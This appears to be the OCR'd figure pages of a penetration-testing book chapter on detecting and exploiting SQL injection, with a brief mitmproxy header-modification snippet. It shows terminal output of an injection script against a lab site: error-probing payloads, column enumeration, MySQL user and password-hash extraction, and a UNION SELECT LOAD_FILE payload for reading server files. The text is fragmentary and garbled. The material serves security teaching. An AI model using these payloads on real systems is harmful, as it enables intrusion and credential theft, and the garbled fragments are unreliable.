







### **Chapter 06: Detecting and Exploiting SQL Injection Vulnerabilities**



















pentester@pentester-packt:~/Desktop/Examples/Section-6\$ python SQLinjector-2.py -w "http://www.scruffybank.com/ users.php?id=FUZZ&Submit=Submit#" -i injections.txt SQlinjector 1.0 [-] Opening injections file: injections.txt - 1 Testing errors: http://www.scruffybank.com/users.php?id='&Submit=Submit# Testing errors: http://www.scruffybank.com/users.php?id="&Submit=Submit# - 1 Testing errors: http://www.scruffybank.com/users.php?id=/&Submit=Submit#  $-1$ -] Testing errors: http://www.scruffybank.com/users.php?id=/\*&Submit=Submit# Testing errors: http://www.scruffybank.com/users.php?id=#&Submit=Submit# ×. Testing errors: http://www.scruffybank.com/users.php?id=)&Submit=Submit# -] Testing errors: http://www.scruffybank.com/users.php?id=(&Submit=Submit# Testing errors: http://www.scruffybank.com/users.php?id=)'&Submit=Submit# - 1 Testing errors: http://www.scruffybank.com/users.php?id=('&Submit=Submit#<br>Testing errors: http://www.scruffybank.com/users.php?id=and 1=1&Submit=Submit# - 1 - 1 -] Testing errors: http://www.scruffybank.com/users.php?id=and 1=2&Submit=Submit# -] Testing errors: http://www.scruffybank.com/users.php?id=and 1>2&Submit=Submit# -] Testing errors: http://www.scruffybank.com/users.php?id=and 1<2&Submit=Submit# ................. http://www.scruffybank.com/users.php?id='&Submit=Submit# http://www.scruffybank.com/users.php?id=)'&Submit=Submit# http://www.scruffybank.com/users.php?id=('&Submit=Submit# Number of columns: 2 [+] Columns names found: name passwd id role . **. . . . . . . . . . . . . .** 5.6.28-0ubuntu0.15.10.1 . . . . . . . . . . . . . . root@localhost +] Attempting MYSQL user extraction root \*0D0451084452E865B24E1D695CB80820914048F1

#### N.

pma tracking phpmyadmin pma\_userconfig phpmyadmin pma\_usergroups phpmyadmin pma\_users phpmyadmin<br>pma\_\_bookmark phpmyadmin pma\_column\_info phpmyadmin pma designer coords phpmyadmin pma\_favorite phpmyadmin pma\_history phpmyadmin<br>pma\_\_navigationhiding phpmyadmin pma\_pdf\_pages phpmyadmin pma recent phpmyadmin pma\_relation phpmyadmin pma\_savedsearches phpmyadmin pma\_table\_coords phpmyadmin pma\_table\_info phpmyadmin pma\_table\_uiprefs phpmyadmin pma\_tracking phpmyadmin pma\_userconfig phpmyadmin pma\_usergroups phpmyadmin pma\_users pyweb users

phpmyadmin<br>pma\_\_table\_info phpmyadmin pma\_table\_uiprefs phpmyadmin<br>pma\_tracking phpmyadmin pma\_userconfig phpmyadmin pma\_usergroups phpmyadmin pma users pyweb users root \*0D0451084452E865B24E1D695CB80820914048F1 root \*0D0451084452E865B24E1D695CB80820914048F1 debian-sys-maint \*06180292A5BD294B4A176D005A2BF7465742E9CD root \*0D0451084452E865B24E1D695CB80820914048F1 debian-sys-maint \*06180292A5BD294B4A176D005A2BF7465742E9CD phpmyadmin \*0D0451084452E865B24E1D695CB80820914048F1 ................................ CONCAT('TOK',<br>LOAD\_FILE('" filename "'),'TOK')-- -<br />>hame: admin<br />>hricle: admin</pre><pre>ID: A' union SELECT 1,<br>CONCAT('TOK', CONCAT('TOK',<br>LOAD\_FILE('" filename "'),'TOK')-- -<br />Name: 1<br />>>>>role: </pre>

# **Chapter 07: Intercepting HTTP Requests**



**[ 32 ]**







#### def response(context, flow) :

flow.response.headers [ "newheader"] = "foo"







